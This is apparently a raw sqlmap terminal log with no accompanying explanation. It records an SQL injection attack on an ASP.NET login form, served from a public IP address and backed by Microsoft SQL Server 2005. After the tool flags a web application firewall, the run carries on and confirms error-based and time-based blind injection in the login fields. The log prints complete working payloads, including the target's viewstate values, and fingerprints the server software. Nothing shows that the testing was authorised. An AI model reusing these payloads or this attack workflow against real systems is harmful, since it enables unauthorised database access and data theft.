 [17:45:36] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[17:45:37] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[17:45:37] [INFO] testing connection to the target URL
[17:45:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:45:37] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] Y
[17:45:37] [WARNING] please consider usage of tamper scripts (option '--tamper')
[17:45:37] [INFO] testing if the target URL content is stable
[17:45:37] [INFO] target URL content is stable
[17:45:37] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[17:45:37] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[17:45:37] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'Microsoft SQL Server')
[17:45:38] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] Y
[17:45:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:45:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:45:39] [INFO] testing 'Generic inline queries'
[17:45:39] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[17:45:39] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[17:45:39] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[17:45:39] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[17:45:40] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[17:45:43] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
中
[17:45:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:45:48] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[17:45:48] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[17:46:04] [INFO] (custom) POST parameter '#1*' appears to be 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[17:46:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 167 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMzY0NDU1MzkxZGR1ojYkIFQfs1otuhk/EpbJPXheQg==&__VIEWSTATEGENERATOR=90059987&__EVENTVALIDATION=/wEWCAKe+v2xBAKz8dzmCQKd+7q4BwKM54rGBgKcueSBBgKfueSBBgK48JP2BQKp4vr7BA3qgTdmGwNTgAT96avnQ6Yctmdi
&txtuserid=admin&txtpwd=admin' (SELECT CHAR(106) CHAR(68) CHAR(75) CHAR(84) WHERE 8295=8295 AND 9358 IN (SELECT (CHAR(113) CHAR(122) CHAR(112) CHAR(98) CHAR(113) (SELECT (CASE WHEN (9358=9358) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(11
8) CHAR(118) CHAR(113)))) '&Button1=%E6%8F%90 %E4%BA%A4&Hidvalue1=&Hidvalue2=&labdisk1=&labmain1=
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMzY0NDU1MzkxZGR1ojYkIFQfs1otuhk/EpbJPXheQg==&__VIEWSTATEGENERATOR=90059987&__EVENTVALIDATION=/wEWCAKe+v2xBAKz8dzmCQKd+7q4BwKM54rGBgKcueSBBgKfueSBBgK48JP2BQKp4vr7BA3qgTdmGwNTgAT96avnQ6Yctmdi
&txtuserid=admin&txtpwd=admin' (SELECT CHAR(69) CHAR(111) CHAR(102) CHAR(90) WHERE 9937=9937 AND 5265=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)) '&Button1
=%E6%8F%90 %E4%BA%A4&Hidvalue1=&Hidvalue2=&labdisk1=&labmain1=
---
[17:46:04] [INFO] testing Microsoft SQL Server
[17:46:04] [INFO] confirming Microsoft SQL Server
[17:46:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:46:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[17:46:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/120.25.247.100'
[*] ending @ 17:46:05 /2022-12-27/
[root@f0vjzwsvgfjyrugi sqlmap]#